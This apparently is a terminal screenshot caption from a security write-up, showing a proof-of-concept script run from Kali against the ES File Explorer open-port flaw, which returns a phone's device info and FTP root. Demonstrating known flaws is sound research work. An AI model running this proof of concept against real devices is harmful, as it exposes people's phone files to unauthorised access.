 ┌──(kali㉿kali)-[~/ESFileExplorerOpenPortVuln]
└─$ python3 poc.py --cmd getDeviceInfo --host 192.168.8.10
[*] Executing command: getDeviceInfo on 192.168.8.10
[*] Server responded with: 200
{"name":"Nexus 6P", "ftpRoot":"/sdcard", "ftpPort":"3721"}